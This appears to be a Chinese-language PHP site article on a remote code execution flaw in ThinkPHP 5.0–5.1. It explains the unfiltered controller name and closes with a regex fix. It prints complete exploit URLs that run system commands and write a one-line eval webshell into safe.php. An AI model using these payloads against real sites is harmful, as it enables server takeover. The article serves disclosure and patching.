THINKPHP漏洞修復,官方於近日,對現有的thinkphp5.0到5.1所有版本進行了升級,以及補丁更新,這次更新主要是進行了一些漏洞修復,最嚴重的就是先前存在的SQL注入漏洞,以及遠端程式碼執行查詢系統的漏洞都進行了修復,官方本以為沒有問題了,但是在實際的安全檢測當中發現,還是存在問題,還是可以遠端程式碼進行注入,插入非法字符,提交到伺服器後端。



關於這次發現的oday漏洞,我們來看下是怎麼樣的,更新的程式檔案路徑是library資料夾下的think目錄裡的app.php ,如下圖:

漏洞產生的原因就在於這個控制器這裡,整個thinkphp框架裡的功能對控制器沒有進行嚴格的安全過濾於檢查,使攻擊者可以偽造惡意參數進行強制插入,最根本的原因就是正規的表達式寫的不好,導致可以繞過。

在controller取得控制器後,直接進行賦值,但是並沒有對控制器的名稱進行嚴格的偵測,導致可以使用斜線等特殊符號來遠端程式碼注入。



我們來搭建一下網站的環境,apache mysql Linux centos系統,搭建好的測試環境位址是http://127.0.01/anquan ,我們可以直接在index.php後面偽造攻擊參數,範例如下:

http://127.0.0.1/anquan/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l



直接get方式提交到網站中去,可以直接查詢到網站當前根目錄的所有文件,截圖如下:



透過該漏洞也可以直接遠端程式碼注入執行phpinfo語句,查詢目前的php版本,路徑,擴展,以及php.ini存放的位址,都可以看得到,建構如下程式碼即可。

http://127.0.0.1/anquan/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20'phpinfo();'

有些人可能會問了,既然都可以phpinfo,查詢目錄文件,可不可以getshell寫網站木馬文件到網站裡呢?答案是可以的,我們測試的時候是以一句話木馬程式碼的寫入到safe.php檔案裡。

http://127.0.0.1/anquan/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%27<?php%20@eval($_GET["cmd"]);?>%27%20>%20safe.php

關於這次thinkphp的漏洞利用以及分析到此就結束了,該漏洞屬於高危險漏洞,危害嚴重性較大,很多升級更新補丁的網站都會受到攻擊,甚至有些網站會被掛馬,那麼該如何修復thinkphp的漏洞呢?

替換之前的正規則表達式即可,還需要對網站的目錄進行權限部署,防止生成php檔案,對網站上的漏洞進行修復,或者是對網站安全防護參數進行重新設置,使他符合當時的網站環境。

針對於這個情況,我們要對其library/think/App.php程式碼裡的正規表示式進行更改

if (!preg_match('/^[A-Za-z][\w\.]*$/', $controller)) { throw new HttpException(404, 'controller not exists:' . $controller); }本文來自ThinkPHP框架技術文章欄位:http ://www.php.cn/phpkj/thinkphp/

#以上是thinkphp漏洞如何修復的詳細內容。更多資訊請關注PHP中文網其他相關文章!